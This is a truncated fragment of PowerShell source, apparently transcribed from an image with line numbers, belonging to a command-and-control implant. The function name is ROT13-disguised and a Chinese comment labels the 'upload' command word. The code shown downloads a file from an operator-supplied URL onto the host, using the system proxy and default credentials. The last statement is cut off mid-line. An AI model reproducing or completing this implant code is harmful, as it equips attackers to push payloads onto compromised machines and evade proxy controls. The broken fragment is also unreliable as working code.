 768 function pbzznaq_naq_pbageby($pzq){
769
770
771
772 try{
773
774 命令字upload
775 if($pzq.StartsWith('upload')){
776
777
778 try{
779
780
781 $pzq=$pzq.replace('upload ','')
782
783
784 $wc = New-Object System.Net.WebClient
785
786
787 $wc.proxy = [Net.WebRequest]::GetSystemWebProxy()
788
789
790 $wc.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials
791
792
793 $wc.DownloadFile($pzq, ($pwd.Path + "\" + $pzq.Substring($pzq.LastIndexOf('/'),$pzq.Length-$pzq.LastIndexOf('/')
794
795
796 return 'OK'
797